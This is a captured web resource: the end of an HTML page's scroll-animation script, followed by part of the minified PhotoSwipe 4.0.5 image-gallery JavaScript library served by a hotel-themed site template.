					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
			});
		}
	</script>
		
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://socialdisabilitylawyer.net/templates/gk_hotel/js/photoswipe.min.js
body_size: 11406
content:
/*! PhotoSwipe - v4.0.5 - 2015-01-27
* http://photoswipe.com
* Copyright (c) 2015 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipe=b()}(this,function(){"use strict";var a=function(a,b,c,d){var e={features:null,bind:function(a,b,c,d){var e=(d?"remove":"add")+"EventListener";b=b.split(" ");for(var f=0;f<b.length;f++)b[f]&&a[e](b[f],c,!1)},isArray:function(a){return a instanceof Array},createEl:function(a,b){var c=document.createElement(b||"div");return a&&(c.className=a),c},getScrollY:function(){var a=window.pageYOffset;return void 0!==a?a:document.documentElement.scrollTop},unbind:function(a,b,c){e.bind(a,b,c,!0)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(a,b){e.hasClass(a,b)||(a.className+=(a.className?" ":"")+b)},hasClass:function(a,b){return a.className&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(a.className)},getChildByClass:function(a,b){for(var c=a.firstChild;c;){if(e.hasClass(c,b))return c;c=c.nextSibling}},arraySearch:function(a,b,c){for(var d=a.length;d--;)if(a[d][c]===b)return d;return-1},extend:function(a,b,c){for(var d in b)if(b.hasOwnProperty(d)){if(c&&a.hasOwnProperty(d))continue;a[d]=b[d]}},easing:{sine:{out:function(a){return Math.sin(a*(Math.PI/2))},inOut:function(a){return-(Math.cos(Math.PI*a)-1)/2}},cubic:{out:function(a){return--a*a*a+1}}},detectFeatures:function(){if(e.features)return e.features;var a=e.createEl(),b=a.style,c="",d={};if(d.oldIE=document.all&&!document.addEventListener,d.touch="ontouchstart"in window,window.requestAnimationFrame&&(d.raf=window.requestAnimationFrame,d.caf=window.cancelAnimationFrame),d.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!d.pointerEvent){var f=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var g=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);g&&g.length>0&&(g=parseInt(g[1],10),g>=1&&8>g&&(d.isOldIOSPhone=!0))}var h=f.match(/Android\s([0-9\.]*)/),i=h?h[1]:0;i=parseFloat(i),i>=1&&(4.4>i&&(d.isOldAndroid=!0),d.androidVersion=i),d.isMobileOpera=/opera mini|opera mobi/i.test(f)}for(var j,k,l=["transform","perspective","animationName"],m=["","webkit","Moz","ms","O"],n=0;4>n;n++){c=m[n];for(var o=0;3>o;o++)j=l[o],k=c+(c?j.charAt(0).toUpperCase()+j.slice(1):j),!d[j]&&k in b&&(d[j]=k);c&&!d.raf&&(c=c.toLowerCase(),d.raf=window[c+"RequestAnimationFrame"],d.raf&&(d.caf=window[c+"CancelAnimationFrame"]||window[c+"CancelRequestAnimationFrame"]))}if(!d.raf){var p=0;d.raf=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-p)),d=window.setTimeout(function(){a(b+c)},c);return p=b+c,d},d.caf=function(a){clearTimeout(a)}}return d.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,e.features=d,d}};e.detectFeatures(),e.features.oldIE&&(e.bind=function(a,b,c,d){b=b.split(" ");for(var e,f=(d?"detach":"attach")+"Event",g=function(){c.handleEvent.call(c)},h=0;h<b.length;h++)if(e=b[h])if("object"==typeof c&&c.handleEvent){if(d){if(!c["oldIE"+e])return!1}else c["oldIE"+e]=g;a[f]("on"+e,c["oldIE"+e])}else a[f]("on"+e,c)});var f=this,g=25,h=3,i={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(a){return"A"===a.tagName},getDoubleTapZoom:function(a,b){return a?1:b.initialZoomLevel<.7?1:1.5},maxSpreadZoom:2,scaleMode:"fit",modal:!0,alwaysFadeIn:!1};e.extend(i,d);var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb=function(){return{x:0,y:0}},ob=nb(),pb=nb(),qb=nb(),rb={},sb=0,tb=nb(),ub=0,vb=!0,wb=[],xb={},yb=function(a,b){e.extend(f,b.publicMethods),wb.push(a)},zb=function(a){var b=_c();return a>b-1?a-b:0>a?b+a:a},Ab={},Bb=function(a,b){return Ab[a]||(Ab[a]=[]),Ab[a].push(b)},Cb=function(a){var b=Ab[a];if(b){var c=Array.prototype.slice.call(arguments);c.shift();for(var d=0;d<b.length;d++)b[d].apply(f,c)}},Db=function(){return(new Date).getTime()},Eb=function(a){kb=a,f.bg.style.opacity=a*i.bgOpacity},Fb=function(a,b,c,d){a[G]=u+b+"px, "+c+"px"+v+" scale("+d+")"},Gb=function(){fb&&Fb(fb,qb.x,qb.y,s)},Hb=function(a){a.container&&Fb(a.container.style,a.initialPosition.x,a.initialPosition.y,a.initialZoomLevel)},Ib=function(a,b){b[G]=u+a+"px, 0px"+v},Jb=function(a,b){if(!i.loop&&b){var c=m+(tb.x*sb-a)/tb.x,d=Math.round(a-sc.x);(0>c&&d>0||c>=_c()-1&&0>d)&&(a=sc.x+d*i.mainScrollEndFriction)}sc.x=a,Ib(a,n)},Kb=function(a,b){var c=tc[a]-y[a];return pb[a]+ob[a]+c-c*(b/t)},Lb=function(a,b){a.x=b.x,a.y=b.y,b.id&&(a.id=b.id)},Mb=function(a){a.x=Math.round(a.x),a.y=Math.round(a.y)},Nb=null,Ob=function(){Nb&&(e.unbind(document,"mousemove",Ob),e.addClass(a,"pswp--has_mouse"),i.mouseUsed=!0,Cb("mouseUsed")),Nb=setTimeout(function(){Nb=null},100)},Pb=function(){e.bind(document,"keydown",f),P.transform&&e.bind(f.scrollWrap,"click",f),i.mouseUsed||e.bind(document,"mousemove",Ob),e.bind(window,"resize scroll",f),Cb("bindEvents")},Qb=function(){e.unbind(window,"resize",f),e.unbind(window,"scroll",r.scroll),e.unbind(document,"keydown",f),e.unbind(document,"mousemove",Ob),P.transform&&e.unbind(f.scrollWrap,"click",f),W&&e.unbind(window,p,f),Cb("unbindEvents")},Rb=function(a,b){var c=hd(f.currItem,rb,a);return b&&(eb=c),c},Sb=function(a){return a||(a=f.currItem),a.initialZoomLevel},Tb=function(a){return a||(a=f.currItem),a.w>0?i.maxSpreadZoom:1},Ub=function(a,b,c,d){return d===f.currItem.initialZoomLevel?(c[a]=f.currItem.initialPosition[a],!0):(c[a]=Kb(a,d),c[a]>b.min[a]?(c[a]=b.min[a],!0):c[a]<b.max[a]?(c[a]=b.max[a],!0):!1)},Vb=function(){if(G){var b=P.perspective&&!I;return u="translate"+(b?"3d(":"("),void(v=P.perspective?", 0px)":")")}G="left",e.addClass(a,"pswp--ie"),Ib=function(a,b){b.left=a+"px"},Hb=function(a){var b=a.container.style,c=a.fitRatio*a.w,d=a.fitRatio*a.h;b.width=c+"px",b.height=d+"px",b.left=a.initialPosition.x+"px",b.top=a.initialPosition.y+"px"},Gb=function(){if(fb){var a=fb,b=f.currItem,c=b.fitRatio*b.w,d=b.fitRatio*b.h;a.width=c+"px",a.height=d+"px",a.left=qb.x+"px",a.top=qb.y+"px"}}},Wb=function(a){var b="";i.escKey&&27===a.keyCode?b="close":i.arrowKeys&&(37===a.keyCode?b="prev":39===a.keyCode&&(b="next")),b&&(a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||(a.preventDefault?a.preventDefault():a.returnValue=!1,f[b]()))},Xb=function(a){a&&(Z||Y||gb||U)&&(a.preventDefault(),a.stopPropagation())},Yb=function(){z=!0,i.closeOnScroll&&j&&(!f.likelyTouchDevice||i.mouseUsed)&&Math.abs(e.getScrollY()-M)>2&&(l=!0,f.close())},Zb={},$b=0,_b=function(a){Zb[a]&&(Zb[a].raf&&K(Zb[a].raf),$b--,delete Zb[a])},ac=function(a){Zb[a]&&_b(a),Zb[a]||($b++,Zb[a]={})},bc=function(){for(var a in Zb)Zb.hasOwnProperty(a)&&_b(a)},cc=function(a,b,c,d,e,f,g){var h,i=Db();ac(a);var j=function(){if(Zb[a]){if(h=Db()-i,h>=d)return _b(a),f(c),void(g&&g());f((c-b)*e(h/d)+b),Zb[a].raf=J(j)}};j()},dc={shout:Cb,listen:Bb,viewportSize:rb,options:i,isMainScrollAnimating:function(){return gb},getZoomLevel:function(){return s},getCurrentIndex:function(){return m},isDragging:function(){return W},isZooming:function(){return bb},applyZoomPan:function(a,b,c){qb.x=b,qb.y=c,s=a,Gb()},init:function(){if(!j&&!k){var c;f.framework=e,f.template=a,f.bg=e.getChildByClass(a,"pswp__bg"),L=a.className,j=!0,P=e.detectFeatures(),J=P.raf,K=P.caf,G=P.transform,N=P.oldIE,f.scrollWrap=e.getChildByClass(a,"pswp__scroll-wrap"),f.container=e.getChildByClass(f.scrollWrap,"pswp__container"),n=f.container.style,f.itemHolders=A=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],A[0].el.style.display=A[2].el.style.display="none",Vb(),r={resize:f.updateSize,scroll:Yb,keydown:Wb,click:Xb};var d=P.isOldIOSPhone||P.isOldAndroid||P.isMobileOpera;for(P.animationName&&P.transform&&!d||(i.showAnimationDuration=i.hideAnimationDuration=0),c=0;c<wb.length;c++)f["init"+wb[c]]();if(b){var g=f.ui=new b(f,e);g.init()}Cb("firstUpdate"),m=m||i.index||0,(isNaN(m)||0>m||m>=_c())&&(m=0),f.currItem=$c(m),(P.isOldIOSPhone||P.isOldAndroid)&&(vb=!1),i.modal&&(a.setAttribute("aria-hidden","false"),vb?a.style.position="fixed":(a.style.position="absolute",a.style.top=e.getScrollY()+"px")),void 0===O&&(Cb("initialLayout"),O=M=e.getScrollY());var l="pswp--open ";for(i.mainClass&&(l+=i.mainClass+" "),i.showHideOpacity&&(l+="pswp--animate_opacity "),l+=I?"pswp--touch":"pswp--notouch",l+=P.animationName?" pswp--css_animation":"",l+=P.svg?" pswp--svg":"",e.addClass(a,l),f.updateSize(),o=-1,ub=null,c=0;h>c;c++)Ib((c+o)*tb.x,A[c].el.style);N||e.bind(f.scrollWrap,q,f),Bb("initialZoomInEnd",function(){f.setContent(A[0],m-1),f.setContent(A[2],m+1),A[0].el.style.display=A[2].el.style.display="block",i.focus&&a.focus(),Pb()}),f.setContent(A[1],m),f.updateCurrItem(),Cb("afterInit"),vb||(w=setInterval(function(){$b||W||bb||s!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),e.addClass(a,"pswp--visible")}},close:function(){j&&(j=!1,k=!0,Cb("close"),Qb(),bd(f.currItem,null,!0,f.destroy))},destroy:function(){Cb("destroy"),Wc&&clearTimeout(Wc),i.modal&&(a.setAttribute("aria-hidden","true"),a.className=L),w&&clearInterval(w),e.unbind(f.scrollWrap,q,f),e.unbind(window,"scroll",f),yc(),bc(),Ab=null},panTo:function(a,b,c){c||(a>eb.min.x?a=eb.min.x:a<eb.max.x&&(a=eb.max.x),b>eb.min.y?b=eb.min.y:b<eb.max.y&&(b=eb.max.y)),qb.x=a,qb.y=b,Gb()},handleEvent:function(a){a=a||window.event,r[a.type]&&r[a.type](a)},goTo:function(a){a=zb(a);var b=a-m;ub=b,m=a,f.currItem=$c(m),sb-=b,Jb(tb.x*sb),bc(),gb=!1,f.updateCurrItem()},next:function(){f.goTo(m+1)},prev:function(){f.goTo(m-1)},updateCurrZoomItem:function(a){if(a&&Cb("beforeChange",0),A[1].el.children.length){var b=A[1].el.children[0];fb=e.hasClass(b,"pswp__zoom-wrap")?b.style:null}else fb=null;eb=f.currItem.bounds,t=s=f.currItem.initialZoomLevel,qb.x=eb.center.x,qb.y=eb.center.y,a&&Cb("afterChange")},invalidateCurrItems:function(){x=!0;for(var a=0;h>a;a++)A[a].item&&(A[a].item.needsUpdate=!0)},updateCurrItem:function(a){if(0!==ub){var b,c=Math.abs(ub);if(!(a&&2>c)){f.currItem=$c(m),Cb("beforeChange",ub),c>=h&&(o+=ub+(ub>0?-h:h),c=h);for(var d=0;c>d;d++)ub>0?(b=A.shift(),A[h-1]=b,o++,Ib((o+2)*tb.x,b.el.style),f.setContent(b,m-c+d+1+1)):(b=A.pop(),A.unshift(b),o--,Ib(o*tb.x,b.el.style),f.setContent(b,m+c-d-1-1));if(fb&&1===Math.abs(ub)){var e=$c(B);e.initialZoomLevel!==s&&(hd(e,rb),Hb(e))}ub=0,f.updateCurrZoomItem(),B=m,Cb("afterChange")}}},updateSize:function(b){if(!vb){var c=e.getScrollY();if(O!==c&&(a.style.top=c+"px",O=c),!b&&xb.x===window.innerWidth&&xb.y===window.innerHeight)return;xb.x=window.innerWidth,xb.y=window.innerHeight,a.style.height=xb.y+"px"}if(rb.x=f.scrollWrap.clientWidth,rb.y=f.scrollWrap.clientHeight,y={x:0,y:O},tb.x=rb.x+Math.round(rb.x*i.spacing),tb.y=rb.y,Jb(tb.x*sb),Cb("beforeResize"),void 0!==o){for(var d,g,j,k=0;h>k;k++)d=A[k],Ib((k+o)*tb.x,d.el.style),j=zb(m+k-1),g=$c(j),x||g.needsUpdate||!g.bounds?(g&&f.cleanSlide(g),f.setContent(d,j),1===k&&(f.currItem=g,f.updateCurrZoomItem(!0)),g.needsUpdate=!1):-1===d.index&&j>=0&&f.setContent(d,j),g&&g.container&&(hd(g,rb),Hb(g));x=!1}t=s=f.currItem.initialZoomLevel,eb=f.currItem.bounds,eb&&(qb.x=eb.center.x,qb.y=eb.center.y,Gb()),Cb("resize")},zoomTo:function(a,b,c,d,f){b&&(t=s,tc.x=Math.abs(b.x)-qb.x,tc.y=Math.abs(b.y)-qb.y,Lb(pb,qb));var g=Rb(a,!1),h={};Ub("x",g,h,a),Ub("y",g,h,a);var i=s,j={x:qb.x,y:qb.y};Mb(h);var k=function(b){1===b?(s=a,qb.x=h.x,qb.y=h.y):(s=(a-i)*b+i,qb.x=(h.x-j.x)*b+j.x,qb.y=(h.y-j.y)*b+j.y),f&&f(b),Gb()};c?cc("customZoomTo",0,1,c,d||e.easing.sine.inOut,k):k(1)}},ec=30,fc=10,gc={},hc={},ic={},jc={},kc={},lc=[],mc={},nc=[],oc={},pc=0,qc=nb(),rc=0,sc=nb(),tc=nb(),uc=nb(),vc=function(a,b){return a.x===b.x&&a.y===b.y},wc=function(a,b){return Math.abs(a.x-b.x)<g&&Math.abs(a.y-b.y)<g},xc=function(a,b){return oc.x=Math.abs(a.x-b.x),oc.y=Math.abs(a.y-b.y),Math.sqrt(oc.x*oc.x+oc.y*oc.y)},yc=function(){$&&(K($),$=null)},zc=function(){W&&($=J(zc),Pc())},Ac=function(){return!("fit"===i.scaleMode&&s===f.currItem.initialZoomLevel)},Bc=function(a,b){return a?a.className&&a.className.indexOf("pswp__scroll-wrap")>-1?!1:b(a)?a:Bc(a.parentNode,b):!1},Cc={},Dc=function(a,b){return Cc.prevent=!Bc(a.target,i.isClickableElement),Cb("preventDragEvent",a,b,Cc),Cc.prevent},Ec=function(a,b){return b.x=a.pageX,b.y=a.pageY,b.id=a.identifier,b},Fc=function(a,b,c){c.x=.5*(a.x+b.x),c.y=.5*(a.y+b.y)},Gc=function(a,b,c){if(a-R>50){var d=nc.length>2?nc.shift():{};d.x=b,d.y=c,nc.push(d),R=a}},Hc=function(){var a=qb.y-f.currItem.initialPosition.y;return 1-Math.abs(a/(rb.y/2))},Ic={},Jc={},Kc=[],Lc=function(a){for(;Kc.length>0;)Kc.pop();return H?(mb=0,lc.forEach(function(a){0===mb?Kc[0]=a:1===mb&&(Kc[1]=a),mb++})):a.type.indexOf("touch")>-1?a.touches&&a.touches.length>0&&(Kc[0]=Ec(a.touches[0],Ic),a.touches.length>1&&(Kc[1]=Ec(a.touches[1],Jc))):(Ic.x=a.pageX,Ic.y=a.pageY,Ic.id="",Kc[0]=Ic),Kc},Mc=function(a,b){var c,d,e,g,h=0,j=qb[a]+b[a],k=b[a]>0,l=sc.x+b.x,m=sc.x-mc.x;return c=j>eb.min[a]||j<eb.max[a]?i.panEndFriction:1,j=qb[a]+b[a]*c,!i.allowPanToNext&&s!==f.currItem.initialZoomLevel||(fb?"h"!==hb||"x"!==a||Y||(k?(j>eb.min[a]&&(c=i.panEndFriction,h=eb.min[a]-j,d=eb.min[a]-pb[a]),(0>=d||0>m)&&_c()>1?(g=l,0>m&&l>mc.x&&(g=mc.x)):eb.min.x!==eb.max.x&&(e=j)):(j<eb.max[a]&&(c=i.panEndFriction,h=j-eb.max[a],d=pb[a]-eb.max[a]),(0>=d||m>0)&&_c()>1?(g=l,m>0&&l<mc.x&&(g=mc.x)):eb.min.x!==eb.max.x&&(e=j))):g=l,"x"!==a)?void(gb||_||s>f.currItem.fitRatio&&(qb[a]+=b[a]*c)):(void 0!==g&&(Jb(g,!0),_=g===mc.x?!1:!0),eb.min.x!==eb.max.x&&(void 0!==e?qb.x=e:_||(qb.x+=b.x*c)),void 0!==g)},Nc=function(a){if(!("mousedown"===a.type&&a.button>0)){if(Zc)return void a.preventDefault();if(!V||"mousedown"!==a.type){if(Dc(a,!0)&&a.preventDefault(),Cb("pointerDown"),H){var b=e.arraySearch(lc,a.pointerId,"id");0>b&&(b=lc.length),lc[b]={x:a.pageX,y:a.pageY,id:a.pointerId}}var c=Lc(a),d=c.length;ab=null,bc(),W&&1!==d||(W=ib=!0,e.bind(window,p,f),T=lb=jb=U=_=Z=X=Y=!1,hb=null,Cb("firstTouchStart",c),Lb(pb,qb),ob.x=ob.y=0,Lb(jc,c[0]),Lb(kc,jc),mc.x=tb.x*sb,nc=[{x:jc.x,y:jc.y}],R=Q=Db(),Rb(s,!0),yc(),zc()),!bb&&d>1&&!gb&&!_&&(t=s,Y=!1,bb=X=!0,ob.y=ob.x=0,Lb(pb,qb),Lb(gc,c[0]),Lb(hc,c[1]),Fc(gc,hc,uc),tc.x=Math.abs(uc.x)-qb.x,tc.y=Math.abs(uc.y)-qb.y,cb=db=xc(gc,hc))}}},Oc=function(a){if(a.preventDefault(),H){var b=e.arraySearch(lc,a.pointerId,"id");if(b>-1){var c=lc[b];c.x=a.pageX,c.y=a.pageY}}if(W){var d=Lc(a);if(hb||Z||bb)ab=d;else{var f=Math.abs(d[0].x-jc.x)-Math.abs(d[0].y-jc.y);Math.abs(f)>=fc&&(hb=f>0?"h":"v",ab=d)}}},Pc=function(){if(ab){var a=ab.length;if(0!==a)if(Lb(gc,ab[0]),ic.x=gc.x-jc.x,ic.y=gc.y-jc.y,bb&&a>1){if(jc.x=gc.x,jc.y=gc.y,!ic.x&&!ic.y&&vc(ab[1],hc))return;Lb(hc,ab[1]),Y||(Y=!0,Cb("zoomGestureStarted"));var b=xc(gc,hc),c=Uc(b);c>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(lb=!0);var d=1,e=Sb(),g=Tb();if(e>c)if(i.pinchToClose&&!lb&&t<=f.currItem.initialZoomLevel){var h=e-c,j=1-h/(e/1.2);Eb(j),Cb("onPinchClose",j),jb=!0}else d=(e-c)/e,d>1&&(d=1),c=e-d*(e/3);else c>g&&(d=(c-g)/(6*e),d>1&&(d=1),c=g+d*e);0>d&&(d=0),cb=b,Fc(gc,hc,qc),ob.x+=qc.x-uc.x,ob.y+=qc.y-uc.y,Lb(uc,qc),qb.x=Kb("x",c),qb.y=Kb("y",c),T=c>s,s=c,Gb()}else{if(!hb)return;if(ib&&(ib=!1,Math.abs(ic.x)>=fc&&(ic.x-=ab[0].x-kc.x),Math.abs(ic.y)>=fc&&(ic.y-=ab[0].y-kc.y)),jc.x=gc.x,jc.y=gc.y,0===ic.x&&0===ic.y)return;if("v"===hb&&i.closeOnVerticalDrag&&!Ac()){ob.y+=ic.y,qb.y+=ic.y;var k=Hc();return U=!0,Cb("onVerticalDrag",k),Eb(k),void Gb()}Gc(Db(),gc.x,gc.y),Z=!0,eb=f.currItem.bounds;var l=Mc("x",ic);l||(Mc("y",ic),Mb(qb),Gb())}}},Qc=function(a){if(P.isOldAndroid){if(V&&"mouseup"===a.type)return;a.type.indexOf("touch")>-1&&(clearTimeout(V),V=setTimeout(function(){V=0},600))}Cb("pointerUp"),Dc(a,!1)&&a.preventDefault();var b;if(H){var c=e.arraySearch(lc,a.pointerId,"id");if(c>-1)if(b=lc.splice(c,1)[0],navigator.pointerEnabled)b.type=a.pointerType||"mouse";else{var d={4:"mouse",2:"touch",3:"pen"};b.type=d[a.pointerType],b.type||(b.type=a.pointerType||"mouse")}}var g,h=Lc(a),i=h.length;if("mouseup"===a.type&&(i=0),2===i)return ab=null,!0;1===i&&Lb(kc,h[0]),0!==i||hb||gb||(b||("mouseup"===a.type?b={x:a.pageX,y:a.pageY,type:"mouse"}:a.changedTouches&&a.changedTouches[0]&&(b={x:a.changedTouches[0].pageX,y:a.changedTouches[0].pageY,type:"touch"})),Cb("touchRelease",a,b));var j=-1;if(0===i&&(W=!1,e.unbind(window,p,f),yc(),bb?j=0:-1!==rc&&(j=Db()-rc)),rc=1===i?Db():-1,g=-1!==j&&150>j?"zoom":"swipe",bb&&2>i&&(bb=!1,1===i&&(g="zoomPointerUp"),Cb("zoomGestureEnded")),ab=null,Z||Y||gb||U)if(bc(),S||(S=Rc()),S.calculateSwipeSpeed("x"),U){var k=Hc();if(.6>k)f.close();else{var l=qb.y,m=kb;cc("verticalDrag",0,1,300,e.easing.cubic.out,function(a){qb.y=(f.currItem.initialPosition.y-l)*a+l,Eb((1-m)*a+m),Gb()}),Cb("onVerticalDrag",1)}}else{if((_||gb)&&0===i){var n=Tc(g,S);if(n)return;g="zoomPointerUp"}if(!gb)return"swipe"!==g?void Vc():void(!_&&s>f.currItem.fitRatio&&Sc(S))}},Rc=function(){var a,b,c={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(d){nc.length>1?(a=Db()-R+50,b=nc[nc.length-2][d]):(a=Db()-Q,b=kc[d]),c.lastFlickOffset[d]=jc[d]-b,c.lastFlickDist[d]=Math.abs(c.lastFlickOffset[d]),c.lastFlickSpeed[d]=c.lastFlickDist[d]>20?c.lastFlickOffset[d]/a:0,Math.abs(c.lastFlickSpeed[d])<.1&&(c.lastFlickSpeed[d]=0),c.slowDownRatio[d]=.95,c.slowDownRatioReverse[d]=1-c.slowDownRatio[d],c.speedDecelerationRatio[d]=1},calculateOverBoundsAnimOffset:function(a,b){c.backAnimStarted[a]||(qb[a]>eb.min[a]?c.backAnimDestination[a]=eb.min[a]:qb[a]<eb.max[a]&&(c.backAnimDestination[a]=eb.max[a]),void 0!==c.backAnimDestination[a]&&(c.slowDownRatio[a]=.7,c.slowDownRatioReverse[a]=1-c.slowDownRatio[a],c.speedDecelerationRatioAbs[a]<.05&&(c.lastFlickSpeed[a]=0,c.backAnimStarted[a]=!0,cc("bounceZoomPan"+a,qb[a],c.backAnimDestination[a],b||300,e.easing.sine.out,function(b){qb[a]=b,Gb()}))))},calculateAnimOffset:function(a){c.backAnimStarted[a]||(c.speedDecelerationRatio[a]=c.speedDecelerationRatio[a]*(c.slowDownRatio[a]+c.slowDownRatioReverse[a]-c.slowDownRatioReverse[a]*c.timeDiff/10),c.speedDecelerationRatioAbs[a]=Math.abs(c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]),c.distanceOffset[a]=c.lastFlickSpeed[a]*c.speedDecelerationRatio[a]*c.timeDiff,qb[a]+=c.distanceOffset[a])},panAnimLoop:function(){return Zb.zoomPan&&(Zb.zoomPan.raf=J(c.panAnimLoop),c.now=Db(),c.timeDiff=c.now-c.lastNow,c.lastNow=c.now,c.calculateAnimOffset("x"),c.calculateAnimOffset("y"),Gb(),c.calculateOverBoundsAnimOffset("x"),c.calculateOverBoundsAnimOffset("y"),c.speedDecelerationRatioAbs.x<.05&&c.speedDecelerationRatioAbs.y<.05)?(qb.x=Math.round(qb.x),qb.y=Math.round(qb.y),Gb(),void _b("zoomPan")):void 0}};return c},Sc=function(a){return a.calculateSwipeSpeed("y"),eb=f.currItem.bounds,a.backAnimDestination={},a.backAnimStarted={},Math.abs(a.lastFlickSpeed.x)<=.05&&Math.abs(a.lastFlickSpeed.y)<=.05?(a.speedDecelerationRatioAbs.x=a.speedDecelerationRatioAbs.y=0,a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),!0):(ac("zoomPan"),a.lastNow=Db(),void a.panAnimLoop())},Tc=function(a,b){var c;gb||(pc=m);var d;if("swipe"===a){var g=jc.x-kc.x,h=b.lastFlickDist.x<10;g>ec&&(h||b.lastFlickOffset.x>20)?d=-1:-ec>g&&(h||b.lastFlickOffset.x<-20)&&(d=1)}var j;d&&(m+=d,0>m?(m=i.loop?_c()-1:0,j=!0):m>=_c()&&(m=i.loop?0:_c()-1,j=!0),(!j||i.loop)&&(ub+=d,sb-=d,c=!0));var k,l=tb.x*sb,n=Math.abs(l-sc.x);return c||l>sc.x==b.lastFlickSpeed.x>0?(k=Math.abs(b.lastFlickSpeed.x)>0?n/Math.abs(b.lastFlickSpeed.x):333,k=Math.min(k,400),k=Math.max(k,250)):k=333,pc===m&&(c=!1),gb=!0,Cb("mainScrollAnimStart"),cc("mainScroll",sc.x,l,k,e.easing.cubic.out,Jb,function(){bc(),gb=!1,pc=-1,(c||pc!==m)&&f.updateCurrItem(),Cb("mainScrollAnimComplete")}),c&&f.updateCurrItem(!0),c},Uc=function(a){return 1/db*a*t},Vc=function(){var a=s,b=Sb(),c=Tb();b>s?a=b:s>c&&(a=c);var d,g=1,h=kb;return jb&&!T&&!lb&&b>s?(f.close(),!0):(jb&&(d=function(a){Eb((g-h)*a+h)}),f.zoomTo(a,0,300,e.easing.cubic.out,d),!0)};yb("Gestures",{publicMethods:{initGestures:function(){var a=function(a,b,c,d,e){C=a+b,D=a+c,E=a+d,F=e?a+e:""};H=P.pointerEvent,H&&P.touch&&(P.touch=!1),H?navigator.pointerEnabled?a("pointer","down","move","up","cancel"):a("MSPointer","Down","Move","Up","Cancel"):P.touch?(a("touch","start","move","end","cancel"),I=!0):a("mouse","down","move","up"),p=D+" "+E+" "+F,q=C,H&&!I&&(I=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),f.likelyTouchDevice=I,r[C]=Nc,r[D]=Oc,r[E]=Qc,F&&(r[F]=r[E]),P.touch&&(q+=" mousedown",p+=" mousemove mouseup",r.mousedown=r[C],r.mousemove=r[D],r.mouseup=r[E]),I||(i.allowPanToNext=!1)}}});var Wc,Xc,Yc,Zc,$c,_c,ad,bd=function(b,c,d,g){Wc&&clearTimeout(Wc),Zc=!0,Yc=!0;var h;b.initialLayout?(h=b.initialLayout,b.initialLayout=null):h=i.getThumbBoundsFn&&i.getThumbBoundsFn(m);var j=d?i.hideAnimationDuration:i.showAnimationDuration,k=function(){_b("initialZoom"),d?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(Eb(1),c&&(c.style.display="block"),e.addClass(a,"pswp--animated-in"),Cb("initialZoom"+(d?"OutEnd":"InEnd"))),g&&g(),Zc=!1};if(!j||!h||void 0===h.x){var n=function(){Cb("initialZoom"+(d?"Out":"In")),s=b.initialZoomLevel,Lb(qb,b.initialPosition),Gb(),a.style.opacity=d?0:1,Eb(1),k()};return void n()}var o=function(){var c=l,g=!f.currItem.src||f.currItem.loadError||i.showHideOpacity;b.miniImg&&(b.miniImg.style.webkitBackfaceVisibility="hidden"),d||(s=h.w/b.w,qb.x=h.x,qb.y=h.y-M,f[g?"template":"bg"].style.opacity=.001,Gb()),ac("initialZoom"),d&&!c&&e.removeClass(a,"pswp--animated-in"),g&&(d?e[(c?"remove":"add")+"Class"](a,"pswp--animate_opacity"):setTimeout(function(){e.addClass(a,"pswp--animate_opacity")},30)),Wc=setTimeout(function(){if(Cb("initialZoom"+(d?"Out":"In")),d){var f=h.w/b.w,i={x:qb.x,y:qb.y},l=s,m=M,n=kb,o=function(b){z&&(m=e.getScrollY(),z=!1),1===b?(s=f,qb.x=h.x,qb.y=h.y-m):(s=(f-l)*b+l,qb.x=(h.x-i.x)*b+i.x,qb.y=(h.y-m-i.y)*b+i.y),Gb(),g?a.style.opacity=1-b:Eb(n-b*n)};c?cc("initialZoom",0,1,j,e.easing.cubic.out,o,k):(o(1),Wc=setTimeout(k,j+20))}else s=b.initialZoomLevel,Lb(qb,b.initialPosition),Gb(),Eb(1),g?a.style.opacity=1:Eb(1),Wc=setTimeout(k,j+20)},d?25:90)};o()},cd={},dd=[],ed={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xc.length}},fd=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},gd=function(a,b,c){var 